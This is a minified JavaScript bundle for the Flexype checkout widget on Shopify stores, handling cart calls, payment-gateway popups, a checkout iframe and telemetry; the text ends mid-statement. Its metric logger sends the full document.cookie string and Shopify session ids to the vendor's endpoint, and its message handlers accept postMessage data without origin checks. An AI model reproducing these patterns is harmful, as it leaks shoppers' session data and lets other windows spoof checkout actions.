c=this.getResolvedPayload();for(;this.pendingCallbacks.length>0;){const r=this.pendingCallbacks.shift();r==null||r(c)}}}enqueue(t){this.areAllDependenciesResolved()?t(this.getResolvedPayload()):this.pendingCallbacks.push(t)}areAllDependenciesResolved(){return this.requiredKeys.every(t=>this.resolvedValues.has(t))}getResolvedPayload(){const t={};for(const o of this.requiredKeys)t[o]=this.resolvedValues.get(o);return t}}const I=window,ne={country_name:"India",country:{handle:"IN",name:"India"}},rt=e=>{const t=JSON.stringify(e),o=new TextEncoder().encode(t),n=String.fromCharCode(...Array.from(o));return btoa(n)},ct=e=>{const t=atob(e),o=Uint8Array.from(t,c=>c.charCodeAt(0)),n=new TextDecoder().decode(o);return JSON.parse(n)},me=(e,t)=>(I[e]||(I[e]=t().finally(()=>{I[e]=null})),I[e]),no=async(e,t=5,o=3e3)=>{let n=0;for(;n<t;)try{return await e()}catch(c){if(n++,n>=t)throw c;await new Promise(r=>setTimeout(r,o))}throw new Error("Unexpected error in retryWithDelay")},at=(e,t)=>{var o,n,c,r,a;I.flexypeEnv=e.environment,I.flexypeMid=e.merchant_id,I.flexypeCheckoutActive=e.config.activation??!1,I.flexypeCheckoutConfig=e.config,I.flexypeUserVerification=e.user_verification??!0,I.flexypeInternational=e.config.customisations.general_config.auto_redirect_shopify_checkout?((n=(o=I.flexypeRegion)==null?void 0:o.country)==null?void 0:n.handle)!=="IN":!1,I.flexypeCartActive=((c=e.cart_config)==null?void 0:c.activation)??!1,I.flexypeCartConfig=e.cart_config,I.flexypeTriggerOnAddToCart=((r=e.cart_config)==null?void 0:r.trigger_on_add_to_cart)??!0,I.flexypePassActive=((a=e.pass_config)==null?void 0:a.activation)??!1,I.flexypePassConfig=e.pass_config,t.set(u.FLEXYPE_ENV,e.environment),t.set(u.FLEXYPE_MERCHANT_ID,e.merchant_id)},it=async()=>{try{const t=await(await fetch("/browsing_context_suggestions.json")).json(),o=I.flexypeTest?ne:(t==null?void 0:t.detected_values)||ne;return I.flexypeRegion=o,localStorage.setItem(u.FLEXYPE_COUNTRY,rt(o)),o}catch(e){return console.error("Fetch /browsing_context_suggestions.json failed:",e),I.flexypeRegion=ne,ne}},ro=async(e,t,o,n)=>{try{const r=(await no(()=>e({shop_domain:o,country_code:n||"IN"}))).data;r&&(at(r,t),localStorage.setItem(u.FLEXYPE_CONFIG,rt(r)))}catch(c){console.error("Config fetch failed:",c)}},co=async()=>{const e=u.FLEXYPE_COUNTRY,t=localStorage.getItem(e);if(t)try{const o=ct(t);if(o){const n=I.flexypeTest?ne:o;return I.flexypeRegion=n,me("flexypeRegionPromise",it),n}}catch(o){console.error("Failed to decode country data:",o),localStorage.removeItem(e)}return await me("flexypeRegionPromise",it)},ao=async(e,t,o,n)=>{const c=u.FLEXYPE_CONFIG,r=localStorage.getItem(c),a=()=>ro(e,t,o,n);if(r)try{const i=ct(r);if(i){at(i,t),me("flexypeConfigPromise",a);return}}catch(i){console.error("Failed to decode config data:",i),localStorage.removeItem(c)}await me("flexypeConfigPromise",a)},U=e=>{const t=document.cookie.split(";");for(const o of t){const[n,...c]=o.split("=");if(n.trim()===e){const a=c.join("=");return decodeURIComponent(a||"")}}},io=async e=>new Promise(t=>{const o=setInterval(()=>{const n=U(u.SHOPIFY_SESSION_ID),c=U(u.SHOPIFY_SESSION_ID_YEAR);n&&c&&(e.set(u.SHOPIFY_SESSION_ID,n),e.set(u.SHOPIFY_SESSION_ID_YEAR,c),clearInterval(o),t())},300)}),st=e=>document.getElementById(e),k=(e,t,o)=>{typeof(e==null?void 0:e.data)=="string"&&(e.data.startsWith(t)||e.data.includes(t))&&o(e)},D=(e,t,...o)=>{let n=null;if(e===v.CHECKOUT_IFRAME){const r=st("flexy-checkout-frame");n=(r==null?void 0:r.contentWindow)??null}else if(e===v.CART_IFRAME){const r=st("flexy-cart-frame");n=(r==null?void 0:r.contentWindow)??null}else e===v.PARENT&&(n=(window==null?void 0:window.top)??null);if(!n)return;const c=o.length>0?`${t}|-|-|${o.map(r=>typeof r=="string"?r:JSON.stringify(r)).join("|-|-|")}`:t;n.postMessage(c,"*")},$=new oo([u.FLEXYPE_ID,u.FLEXYPE_ENV,u.FLEXYPE_MERCHANT_ID]);class lt extends Error{constructor(t,o){super(t),this.name="FetchError",this.response=o==null?void 0:o.response,this.config=o==null?void 0:o.config,this.data=o==null?void 0:o.data,this.code=o==null?void 0:o.code}}const Te=e=>{const{baseURL:t,timeout:o=1e4}=e,n=async(c,r)=>{const a=new AbortController,i=setTimeout(()=>a.abort(),o),_=`${t}${c}`;try{const l=await fetch(_,{...r,signal:a.signal});if(clearTimeout(i),!l.ok){const f=await l.json().catch(()=>({}));throw new lt(`Request failed with status ${l.status}`,{response:l,config:{url:_,baseURL:t,method:r.method,headers:r.headers,data:f}})}return l.json()}catch(l){throw clearTimeout(i),l instanceof Error&&(l.url=_,l.config={url:_,baseURL:t,method:r.method,headers:r.headers,data:r.body}),l}};return{get:(c,r)=>n(c,{...r,method:"GET"}),post:(c,r,a)=>n(c,{...a,method:"POST",body:JSON.stringify(r),headers:{"Content-Type":"application/json",...a==null?void 0:a.headers}})}},_t=e=>{var t,o,n,c,r,a,i,_,l,f,s,p,d;if(e instanceof lt)return{message:e.message,stack:e.stack,httpCode:(t=e.response)==null?void 0:t.status,statusText:(o=e.response)==null?void 0:o.statusText,url:(n=e.config)==null?void 0:n.url,baseURL:(c=e.config)==null?void 0:c.baseURL,method:(r=e.config)==null?void 0:r.method,requestHeaders:(a=e.config)==null?void 0:a.headers,requestData:(i=e.config)==null?void 0:i.data,requestConfig:e.config,responseHeaders:(_=e.response)==null?void 0:_.headers,responseData:e.data,isFetchError:!0};if(e instanceof Error){const h={message:e.message,stack:e.stack,url:(l=e.config)==null?void 0:l.url,baseURL:(f=e.config)==null?void 0:f.baseURL,method:(s=e.config)==null?void 0:s.method,requestHeaders:(p=e.config)==null?void 0:p.headers,requestData:(d=e.config)==null?void 0:d.data,requestConfig:e.config};return e.name==="AbortError"?{...h,code:"ECONNABORTED",message:"Request timed out",isNetworkError:!0}:e.name==="TypeError"&&e.message.includes("fetch")?{...h,code:"NETWORK_ERROR",isNetworkError:!0}:{...h,errorData:e}}return typeof e=="string"?{message:e}:{message:"Unknown error",errorData:e}},ut=Te({baseURL:"https://grade.flexype.net",timeout:1e4}),dt=({kind:e,error:t,data:o})=>{const n=localStorage.getItem(u.FLEXYPE_USER_ID),c=async r=>{var i;const a=t&&t.code==="ECONNABORTED";try{await ut.post("/api/v1/metric",{error:t?_t(t):{},data:{...o,...n&&{user_id:n},...(window==null?void 0:window.flexypeRegion)&&{country:window.flexypeRegion.country},location:((i=window==null?void 0:window.top)==null?void 0:i.location)??(window==null?void 0:window.location),metadata:{...Ne(),user_agent:navigator.userAgent},shopify:{shopify_s:r[u.SHOPIFY_SESSION_ID]||U(u.SHOPIFY_SESSION_ID),shopify_y:r[u.SHOPIFY_SESSION_ID_YEAR]||U(u.SHOPIFY_SESSION_ID_YEAR)}},kind:a?`${T.CIPHER_INTERCEPTOR_TIMEOUT}_0`:e,merchant_id:r[u.FLEXYPE_MERCHANT_ID],category:"checkout:fe:engg",platform:"checkout:js",team:"checkout_frontend",environment:r[u.FLEXYPE_ENV],fp_id:r[u.FLEXYPE_ID],timestamp:Date.now()})}catch(_){console.error("postCheckoutFailure failed",_)}};$.enqueue(c)},so=Te({baseURL:"https://api.flexype.net",timeout:1e4}),lo=Te({baseURL:"https://api.flexype.in",timeout:1e4}),ft=()=>window.flexypeEnv===ve.CANARY?so:lo,pt=e=>(dt({kind:`${T.CIPHER_INTERCEPTOR_ERROR}_0`,error:e}),Promise.reject(e)),ht={get:async(e,t)=>{try{return await ft().get(e,t)}catch(o){return pt(o)}},post:async(e,t,o)=>{try{return await ft().post(e,t,o)}catch(n){return pt(n)}}},ye=async e=>{if(!e.ok)throw await e.json().catch(()=>({message:"Unknown error"}));return e.json()},mt=async()=>{const e=await fetch("/cart.js");return ye(e)},_o=async e=>{const t=await fetch("/cart/add.js?skip_cart_track=true",{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify(e)});return ye(t)},uo=async e=>{const t=await fetch("/cart/change.js?skip_cart_track=true",{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify(e)});return ye(t)},fo=async()=>{const e=await fetch("/cart/clear.js",{method:"POST"});return ye(e)},po=e=>ht.post("/v1/public/session",{data:e}),ho=e=>{const t=new URLSearchParams({shop_domain:e.shop_domain,...e.country_code&&{country_code:e.country_code}}).toString();return ht.get(`/v1/public/config?${t}`)},re=(e,t)=>new Promise((o,n)=>{ce(e);const c=document.createElement("script");c.async=!1,c.src=e.src,c.setAttribute("data-flexype-order-pg",e.id),c.onload=async()=>{try{const r=await t();o(r)}catch(r){n(r)}},c.onerror=r=>n(r),document.head.appendChild(c)}),ce=e=>{document.querySelectorAll(`script[data-flexype-order-pg="${e.id}"]`).forEach(o=>{var n;return(n=o.parentNode)==null?void 0:n.removeChild(o)})},H={RAZORPAY:{id:"RAZORPAY",src:"https://checkout.razorpay.com/v1/checkout.js"},EASEBUZZ:{id:"EASEBUZZ",src:"https://ebz-static.s3.ap-south-1.amazonaws.com/easecheckout/v2.0.0/easebuzz-checkout-v2.min.js"},CASHFREE:{id:"CASHFREE",src:"https://sdk.cashfree.com/js/v3/cashfree.js"},PHONEPE:{id:"PHONEPE",src:"https://mercury.phonepe.com/web/bundle/checkout.js"},PAYU:{id:"PAYU",src:"https://jssdk.payu.in/bolt/bolt.min.js"},PAYU_TEST:{id:"PAYU_TEST",src:"https://jssdk-uat.payu.in/bolt/bolt.min.js"}},yt=2147483645,mo=["#flexy-checkout","#flexype-container",".razorpay-container","#razorpay-container","#preview-bar-iframe",".razorpay-backdrop","#cashfree-modal-container",'[id^="easebuzz"]'];function yo(){const e=Array.from(document.querySelectorAll("body *")),t=e.map(n=>parseFloat(window.getComputedStyle(n).zIndex)).filter(n=>!isNaN(n)),o=Math.max(...t,0);return e.filter(n=>parseFloat(window.getComputedStyle(n).zIndex)===o)}const Et=e=>e.filter(t=>!mo.some(o=>o.startsWith(".")?t.classList.contains(o.substring(1)):o.startsWith("#")?t.id===o.substring(1):t.matches(o))),gt=[];function Eo(e){Et(e).forEach(o=>{gt.push(o),o.style.setProperty("z-index",yt.toString(),"important")})}function go(){Et(gt).forEach(t=>{const o=t.getAttribute("style");t.removeAttribute("style"),o===`z-index: ${yt} !important;`&&t.dataset.originalZIndex&&delete t.dataset.originalZIndex})}const Ue=new Map,bo=window.location.host,wo=()=>document.getElementById("flexy-checkout-frame"),De=()=>{var o;document.documentElement.style.overflow="",document.body.style.overflow="",document.body.style.position="",document.body.style.width="",document.body.style.height="";const e=document.getElementById("flexy-checkout"),t=document.getElementById("flexy-buy-now-btn");t==null||t.removeAttribute("disabled");try{const n=document.querySelector(".flexy-buy-now-btn");n==null||n.removeAttribute("disabled"),(o=n==null?void 0:n.classList)==null||o.remove("flexy-buy-now-btn"),go()}catch(n){console.log("restoreOriginalZIndex",n)}e==null||e.remove()},G=(e,t="",o={},n=`${T.SHOPIFY_FALLBACK}_0`)=>{dt({kind:n,error:e,data:o});const c=document.getElementById("flexy-checkout-frame"),r=document.getElementById("flexy-loader-content"),a=document.getElementById("flexy-loader-text");c&&r&&a&&(c.classList.remove("flexy-iframe-visible"),r.style.transition="transform 0.5s ease, opacity 0.5s ease",r.style.transform="scale(1)",r.style.opacity="1",a.textContent="Redirecting to checkout..."),setTimeout(De,3e3),setTimeout(()=>window.location.replace(`https://${bo}/checkout${t}`),1900)},So=async e=>{var o;const t=((o=e.data.split("|-|-|"))==null?void 0:o[1])||"";G(null,t,{},`${T.SHOPIFY_REDIRECT}_1`)},ko=async e=>{var c;const t=e.data.split("|-|-|")[1],o=((c=e.data.split("|-|-|"))==null?void 0:c[2])||"",n=JSON.parse(t);G(n,o)},Io=async()=>{setTimeout(De,1100),localStorage.removeItem(u.FLEXYPE_CART_SESSION_ID),await fo()},xo=()=>{D(v.CHECKOUT_IFRAME,y.GET_CONFIG_CB,window.flexypeCheckoutConfig,window.flexypeMid,window.flexypeUserVerification)},Co=async e=>{const t=e.data.split("|-|-|")[1],o=e.data.split("|-|-|")[2];if(o==="add"&&await _o(JSON.parse(t)),o==="remove"){const n=await mt(),{id:c,quantity:r,properties:a={}}=JSON.parse(t),i=n.items.findIndex(_=>_.variant_id===c&&JSON.stringify(_.properties??{})===JSON.stringify(a));i!==-1&&await uo({line:i+1,quantity:r})}},Po=async e=>{if(window.OTPCredential){const t=new AbortController;Ue.set(e.source,t);try{const o=await navigator.credentials.get({otp:{transport:["sms"]},signal:t.signal});o&&"code"in o&&D(v.CHECKOUT_IFRAME,y.GET_OTP_CB,o.code)}catch(o){console.error("Error fetching OTP:",o)}}},Ao=async e=>{const t=Ue.get(e.source);t&&(t.abort(),Ue.delete(e.source))},Oo=async e=>{try{const t=JSON.parse(e.data.split("|-|-|")[1]);window.checkoutRoot.style.zIndex="2147483646";const o=async()=>{window.Razorpay&&new window.Razorpay({...t,handler:c=>{window.checkoutRoot.style.zIndex="2147483647",D(v.CHECKOUT_IFRAME,y.RAZORPAY_POPUP_CB,c)},modal:{ondismiss:()=>{window.checkoutRoot.style.zIndex="2147483647",ce(H.RAZORPAY)}}}).open()};await re(H.RAZORPAY,o)}catch(t){G(t,"",{name:y.RAZORPAY_POPUP})}},vo=async e=>{try{const t=JSON.parse(e.data.split("|-|-|")[1]);window.checkoutRoot.style.zIndex="2147483646";const o=async()=>{if(window.EasebuzzCheckout){const n=new window.EasebuzzCheckout(t.apiKey,t.mode),c={access_key:t.orderKey,onResponse:r=>{window.checkoutRoot.style.zIndex="2147483647",D(v.CHECKOUT_IFRAME,y.EAZEBUZZ_POPUP_CB,r),document.querySelectorAll('[id^="easebuzz-container"]').forEach(a=>a.remove())},theme:"#0098FE"};n.initiatePayment(c)}};await re(H.EASEBUZZ,o)}catch(t){G(t,"",{name:y.EAZEBUZZ_POPUP})}},Ro=async e=>{try{const t=JSON.parse(e.data.split("|-|-|")[1]);window.checkoutRoot.style.zIndex="2147483646";const o=async()=>{window.Cashfree({mode:t.test_mode?"sandbox":"production"}).checkout({paymentSessionId:t.payment_session_id,redirectTarget:"_modal"}).then(c=>{window.checkoutRoot.style.zIndex="2147483647",c.error&&ce(H.CASHFREE),c.paymentDetails&&D(v.CHECKOUT_IFRAME,y.CASHFREE_POPUP_CB,c)})};await re(H.CASHFREE,o)}catch(t){G(t,"",{name:y.CASHFREE_POPUP})}},No=async e=>{try{const t=JSON.parse(e.data.split("|-|-|")[1]),o=t.data.redirect_url;window.checkoutRoot.style.zIndex="2146999998";const n=r=>{if(window.checkoutRoot.style.zIndex="2147483647",r==="USER_CANCEL"){ce(H.PHONEPE);return}else if(r==="CONCLUDED"){D(v.CHECKOUT_IFRAME,y.PHONEPE_POPUP_CB,r);return}},c=async()=>{if(window.PhonePeCheckout)switch(t.type){case"REDIRECT":window.PhonePeCheckout.transact({tokenUrl:o});break;default:window.PhonePeCheckout.transact({tokenUrl:o,callback:n,type:"IFRAME"});break}};await re(H.PHONEPE,c)}catch(t){G(t,"",{name:y.PHONEPE_POPUP})}},To=async e=>{try{const t=JSON.parse(e.data.split("|-|-|")[1]),o=t.test_mode?H.PAYU_TEST:H.PAYU;window.checkoutRoot.style.zIndex="2147483644",await re(o,async()=>{if(window.bolt){const c={responseHandler:r=>{window.checkoutRoot.style.zIndex="2147483647",r.response.txnStatus!=="CANCEL"&&D(v.CHECKOUT_IFRAME,y.PAYU_POPUP_CB,r.response)},catchException:()=>{window.checkoutRoot.style.zIndex="2147483647",ce(o)}};window.bolt.launch(t.payload,c)}})}catch(t){G(t,"",{name:y.PAYU_POPUP})}},ae=e=>new URLSearchParams(window.location.search).get(e),Uo=(e,t)=>new Promise((o,n)=>{const c=document.createElement("script");c.setAttribute(t,"true"),c.type="text/javascript",c.async=!0,c.src=e,c.onload=()=>o(),c.onerror=()=>n(new Error(`Error loading script: ${e}`)),document.head.appendChild(c)}),Ee=async(e,t)=>{if(!document.querySelector(`script[src="${e}"][${t}]`))try{await Uo(e,t)}catch(n){console.error(`Failed to load script: ${e}`,n)}},Do=e=>{const t={};return e&&e.querySelectorAll("input, select, textarea").forEach(n=>{const c=n.name,r=n.value;if(c)if(c.includes("[")&&c.includes("]")){const a=c.substring(0,c.indexOf("[")),i=c.substring(c.indexOf("[")+1,c.indexOf("]"));try{!i&&a?t[a]=r:a&&i&&(t[a]||(t[a]={}),t[a][i]=r)}catch(_){console.error("Error adding cart property:",_)}}else t[c]=r}),t},Fo=(e,t)=>{if(t)return{items:[{id:t,quantity:1}]};let o=e==null?void 0:e.closest("form");o!=null&&o.action.includes("/cart/add")||(o=document.querySelector('form[action$="/cart/add"]'));const n=o.id,c={...Do(o)};if(!c.quantity){const r=document.getElementsByName("quantity")[0],a=!!(r!=null&&r.closest('form[action="/cart"]'));c.quantity=r&&!a&&r.value||1}return{items:[{id:n.value,quantity:c.quantity,properties:c.properties}]}},Lo=async()=>{var t;const e=(t=window.flexypeCheckoutConfig)==null?void 0:t.integration;if(e){if(window.dataLayer=window.dataLayer||[],typeof window.flexyGtag!="function"&&(window.flexyGtag=function(){window.dataLayer.push(arguments)}),window.flexyGtag("js",new Date),e.google_analytics.ua_enabled){for(const o of e.google_analytics.conversion_actions)if(o.ga_enabled&&o.measurement_id){const n=`https://www.googletagmanager.com/gtag/js?id=${o.measurement_id}`;await Ee(n,"data-flexype-track"),window.flexyGtag("config",o.measurement_id)}}if(e.google_ads.enabled){for(const o of e.google_ads.conversion_actions)if(o.enabled&&o.conversion_status&&o.conversion_id){const n=`https://www.googletagmanager.com/gtag/js?id=${o.conversion_id}`;await Ee(n,"data-flexype-track"),window.flexyGtag("config",o.conversion_id)}}}},Ho=(e,t)=>{(async o=>{var a;const n=localStorage.getItem(u.FLEXYPE_ID),c=ae(j.FLEXYPE_SESSION_ID);if(n)$.set(u.FLEXYPE_ID,n);else{const i=crypto.randomUUID();localStorage.setItem(u.FLEXYPE_ID,i),$.set(u.FLEXYPE_ID,i)}try{const i=await co();await ao(ho,$,o,(a=i==null?void 0:i.country)==null?void 0:a.handle),window.flexypePassActive&&Ee("https://static.flexype.in/scripts/pass.min.js","data-flexype-pass"),to(),Lo(),c&&t(K.ABANDONED_CART)}catch(i){console.error("Set config failed:",i)}document.querySelectorAll(".flexype-skeleton-wrapper").forEach(i=>i.classList.remove("flexype-skeleton-loading"))})(e)},Yo=()=>{window.handleFlexyBuyNow=async(e,t)=>{if(e.ariaDisabled||e.disabled)return;const o=document.getElementById("flexy-buy-now-btn");o==null||o.classList.add("flexy-loading"),o==null||o.setAttribute("disabled","true"),e&&(e==null||e.classList.add("flexy-buy-now-btn"),e==null||e.classList.add("flexy-loading"),e.style.color=window.getComputedStyle(e,null).getPropertyValue("background-color"),e==null||e.setAttribute("disabled","true"));const n=Fo(e,t);await fetch("/cart/clear.js",{method:"POST"}),fetch("/cart/add.js?skip_cart_track=true",{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify(n)}).then(c=>{!c.ok&&c.status===422?(e.removeAttribute("disabled"),e.classList.remove("flexy-loading"),e.classList.remove("flexy-buy-now-btn"),e.style.color="",o==null||o.removeAttribute("disabled"),o==null||o.classList.remove("flexy-loading")):(o==null||o.classList.remove("flexy-loading"),e==null||e.classList.remove("flexy-loading"),e.style.color="",window.openFlexyCheckout(K.BUY_NOW))})}},qo=(e,t,o)=>{if(ae(j.FLEXYPE_SESSION_ID))return;ae(j.FLEXYPE_FLOW)===e&&t&&o()},zo="[data-uri]",Bo="[data-uri]",jo=({show:e,redirectButtonVisible:t,handleCheckoutRedirect:o})=>O("div",{className:"flexy-loader-parent",children:O("div",{className:"flexy-loader-container",children:O("div",{id:"flexy-loader-content",className:"flexy-loader-content",style:{transform:e?"scale(1)":"scale(0.9)",opacity:e?1:0},children:[O("p",{id:"flexy-loader-text",className:"flexy-order-text",children:"Creating your order..."}),O("div",{className:"flexy-loader",children:[O("img",{src:zo,className:"flexy-logo",alt:"Flexype"}),O("span",{className:"flexy-loader-animation",children:[O("span",{className:"flexy-circle",children:" "}),O("span",{className:"flexy-dot",children:" "})]})]}),O("img",{src:Bo,className:"flexy-powered-by",alt:"Powered by Flexype"}),t?O("div",{className:"flexy-redirect",children:["Taking longer than expected?"," ",O("span",{onClick:o,children:"Click here"})]}):null]})})});let Go=(e=21)=>crypto.getRandomValues(new Uint8Array(e)).reduce((t,o)=>(o&=63,o<36?t+=o.toString(36):o<62?t+=(o-26).toString(36).toUpperCase():o>62?t+="-":t+="_",t),"");const ie=()=>{const e=localStorage.getItem(u.FLEXYPE_USER_ID);return{logMetric:async({kind:o,error:n,data:c})=>{const r=async a=>{var i;try{const _={error:n?_t(n):{},data:{...c,...e&&{user_id:e},...(window==null?void 0:window.flexypeRegion)&&{country:window.flexypeRegion.country},location:((i=window==null?void 0:window.top)==null?void 0:i.location)??(window==null?void 0:window.location),metadata:{...Ne(),user_agent:navigator.userAgent,debug:{cookies:document.cookie,shopify_s:a[u.SHOPIFY_SESSION_ID],shopify_sc:U(u.SHOPIFY_SESSION_ID),shopify_y:a[u.SHOPIFY_SESSION_ID_YEAR],shopify_yc:U(u.SHOPIFY_SESSION_ID_YEAR)}},shopify:{shopify_s:a[u.SHOPIFY_SESSION_ID]||U(u.SHOPIFY_SESSION_ID),shopify_y:a[u.SHOPIFY_SESSION_ID_YEAR]||U(u.SHOPIFY_SESSION_ID_YEAR)}},kind:`${o}${n?"_0":"_1"}`,merchant_id:a[u.FLEXYPE_MERCHANT_ID],category:"checkout:fe:engg",platform:"checkout:js",team:"checkout_frontend",environment:a[u.FLEXYPE_ENV],fp_id:a[u.FLEXYPE_ID],timestamp:Date.now()};await ut.post("/api/v1/metric",_)}catch(_){console.error("Failed to log metric:",_)}};$.enqueue(r)}}};var se,x,Fe,bt,ge=0,wt=[],A=b,St=A.__b,kt=A.__r,It=A.diffed,xt=A.__c,Ct=A.unmount,Pt=A.__;function Le(e,t){A.__h&&A.__h(x,e,ge||t),ge=0;var o=x.__H||(x.__H={__:[],__h:[]});return e>=o.__.length&&o.__.push({}),o.__[e]}function q(e){return ge=1,Mo(vt,e)}function Mo(e,t,o){var n=Le(se++,2);if(n.t=e,!n.__c&&(n.__=[vt(void 0,t),function(i){var _=n.__N?n.__N[0]:n.__[0],l=n.t(_,i);_!==l&&(n.__N=[l,n.__[1]],n.__c.setState({}))}],n.__c=x,!x.u)){var c=function(i,_,l){if(!n.__c.__H)return!0;var f=n.__c.__H.__.filter(function(p){return!!p.__c});if(f.every(function(p){return!p.__N}))return!r||r.call(this,i,_,l);var s=n.__c.props!==i;return f.forEach(function(p){if(p.__N){var d=p.__[0];p.__=p.__N,p.__N=void 0,d!==p.__[0]&&(s=!0)}}),r&&r.call(this,i,_,l)||s};x.u=!0;var r=x.shouldComponentUpdate,a=x.componentWillUpdate;x.componentWillUpdate=function(i,_,l){if(this.__e){var f=r;r=void 0,c(i,_,l),r=f}a&&a.call(this,i,_,l)},x.shouldComponentUpdate=c}return n.__N||n.__}function le(e,t){var o=Le(se++,3);!A.__s&&Ot(o.__H,t)&&(o.__=e,o.i=t,x.__H.__h.push(o))}function Vo(e){return ge=5,Wo(function(){return{current:e}},[])}function Wo(e,t){var o=Le(se++,7);return Ot(o.__H,t)&&(o.__=e(),o.__H=t,o.__h=e),o.__}function Zo(){for(var e;e=wt.shift();)if(e.__P&&e.__H)try{e.__H.__h.forEach(be),e.__H.__h.forEach(He),e.__H.__h=[]}catch(t){e.__H.__h=[],A.__e(t,e.__v)}}A.__b=function(e){x=null,St&&St(e)},A.__=function(e,t){e&&t.__k&&t.__k.__m&&(e.__m=t.__k.__m),Pt&&Pt(e,t)},A.__r=function(e){kt&&kt(e),se=0;var t=(x=e.__c).__H;t&&(Fe===x?(t.__h=[],x.__h=[],t.__.forEach(function(o){o.__N&&(o.__=o.__N),o.i=o.__N=void 0})):(t.__h.forEach(be),t.__h.forEach(He),t.__h=[],se=0)),Fe=x},A.diffed=function(e){It&&It(e);var t=e.__c;t&&t.__H&&(t.__H.__h.length&&(wt.push(t)!==1&&bt===A.requestAnimationFrame||((bt=A.requestAnimationFrame)||Xo)(Zo)),t.__H.__.forEach(function(o){o.i&&(o.__H=o.i),o.i=void 0})),Fe=x=null},A.__c=function(e,t){t.some(function(o){try{o.__h.forEach(be),o.__h=o.__h.filter(function(n){return!n.__||He(n)})}catch(n){t.some(function(c){c.__h&&(c.__h=[])}),t=[],A.__e(n,o.__v)}}),xt&&xt(e,t)},A.unmount=function(e){Ct&&Ct(e);var t,o=e.__c;o&&o.__H&&(o.__H.__.forEach(function(n){try{be(n)}catch(c){t=c}}),o.__H=void 0,t&&A.__e(t,o.__v))};var At=typeof requestAnimationFrame=="function";function Xo(e){var t,o=function(){clearTimeout(n),At&&cancelAnimationFrame(t),setTimeout(e)},n=setTimeout(o,100);At&&(t=requestAnimationFrame(o))}function be(e){var t=x,o=e.__c;typeof o=="function"&&(e.__c=void 0,o()),x=t}function He(e){var t=x;e.__c=e.__(),x=t}function Ot(e,t){return!e||e.length!==t.length||t.some(function(o,n){return o!==e[n]})}function vt(e,t){return typeof t=="function"?t(e):t}const Ko=({source:e,session:t})=>{let o;o=window.location.host,o.includes("localhost")&&(o="");const{logMetric:n}=ie(),c=ae(j.FLEXYPE_SESSION_ID),r=Vo(null),[a,i]=q(""),[_,l]=q(c||t||null),[f,s]=q(!0),[p,d]=q(!1),[h,C]=q(!1),[S,g]=q(null),[E,M]=q(null),[w,J]=q(null),V=()=>{const m=window.flexypeEnv===ve.CANARY?"https://x-checkout.flexype.in":"https://checkout.flexype.in",P=new URL(m,window.location.origin);return window.flexypeTest&&P.searchParams.set("mode","test"),window.flexypeDebug&&P.searchParams.set("mode","debug"),P.toString()},we=()=>{const m=document.querySelectorAll('[name="note"]'),P=document.querySelectorAll('input[name^="attributes["], select[name^="attributes["], textarea[name^="attributes["]');let R="";const F={};m==null||m.forEach(Z=>{!R&&Z.value&&(R=Z.value)}),P==null||P.forEach(Z=>{const Nn=Z.name.replace(/^attributes\[(.+?)\]$/,"$1");F[Nn]=Z.value}),M(F),g(R)},W=(m={})=>{const P=sessionStorage.getItem(u.FLEXYPE_ID)||"",R=sessionStorage.getItem(u.SHOPIFY_SESSION_ID)||"",F=sessionStorage.getItem(u.SHOPIFY_SESSION_ID_YEAR)||"";return P&&(m.flexy_id=P),R&&(m.shopify_s=R),F&&(m.shopify_y=F),m.region=window.flexypeRegion,m.merchant_id=window.flexypeMid,m.environment=window.flexypeEnv,m.source=e===K.CART_CHECKOUT?"CART":"CHECKOUT",m},Q=()=>{setTimeout(()=>window.location.replace(`https://${o}/cart/checkout`),1900)},ee=(m,P="COOKIE")=>{!m||m===""||D(v.CHECKOUT_IFRAME,y.REQUEST_COUPON_CB,m,P)},N=()=>{const m=ae(j.FLEXYPE_DISCOUNT),P=U(u.SHOPIFY_DISCOUNT_CODE),R=m||P;if(!R)return;ee(R,m?"URL_PARAM":"COOKIE")},z=()=>{typeof window.bndlr<"u"?window.bndlr.getCheckoutInfo(m=>{m!=null&&m.can_apply_discount?ee(m.code,"BUNDLER"):N()}):N()},zt=async m=>{const P=r.current;k(m,y.GET_SESSION_DETAILS,()=>{if(!P)return;const R=W({sessionId:P});D(v.CHECKOUT_IFRAME,y.GET_SESSION_DETAILS_CB,R)}),k(m,y.REQUEST_COUPON,()=>{P&&z()}),k(m,y.SESSION_LOADED,()=>{s(!1),r.current=null,setTimeout(()=>d(!0),150)})},vn=async()=>{try{const m=await mt();J(m)}catch(m){console.error("Error fetching cart:",m)}},Rn=async()=>{var m,P,R;if(!(!(w!=null&&w.items)||_||S===null||E===null))try{const F={...(w==null?void 0:w.attributes)||{},...E},Z=await po({shop_domain:o,fp_id:sessionStorage.getItem(u.FLEXYPE_ID)||"",shopify_s:sessionStorage.getItem(u.SHOPIFY_SESSION_ID)||"",shopify_y:sessionStorage.getItem(u.SHOPIFY_SESSION_ID_YEAR)||"",redirect_url:window.location.href,items:(w==null?void 0:w.items)||[],attributes:F,note:(w==null?void 0:w.note)||S,analytics:{fb:eo()},metadata:Ne(),country_code:((P=(m=window.flexypeRegion)==null?void 0:m.country)==null?void 0:P.handle)||"IN"});l((R=Z.data)==null?void 0:R.session_id),n({kind:T.SESSION_CREATION})}catch(F){n({kind:T.SESSION_CREATION,error:F,data:{source:e,items:(w==null?void 0:w.items)||[]}}),Q()}};return le(()=>{const m=setTimeout(()=>{_===null&&C(!0)},1e4);return()=>clearTimeout(m)},[_]),le(()=>{Rn()},[w,a,S,E]),le(()=>{we(),vn()},[]),le(()=>(i(Go()),window.addEventListener("message",zt,!1),()=>{window.removeEventListener("message",zt)}),[]),le(()=>{if(!_)return;r.current=_;const m=W({sessionId:_});D(v.CHECKOUT_IFRAME,y.GET_SESSION_DETAILS_CB,m),z()},[_]),O("div",{className:"flexy-parent-container",id:"flexype-container",children:[O(jo,{show:f,redirectButtonVisible:h,handleCheckoutRedirect:Q}),O("iframe",{title:"Flexy Checkout",src:V(),id:"flexy-checkout-frame",allow:"otp-credentials",className:`flexy-iframe ${p?"flexy-iframe-visible":""}`})]})},$o=({source:e,session:t})=>O("div",{className:"flexy-parent",children:O(Ko,{source:e,session:t})}),Rt="button:not([data-flexype-button]), a:not([data-flexype-button]), input:not([data-flexype-button])",Ye=e=>Nt(e)||Tt(e),Nt=e=>(e.childElementCount>0?e.innerText:e.textContent||"").replace(/\s+/g,"").trim().toLowerCase().includes("buy"),Tt=e=>{var n;const t=(n=(e==null?void 0:e.textContent)||(e==null?void 0:e.innerText))==null?void 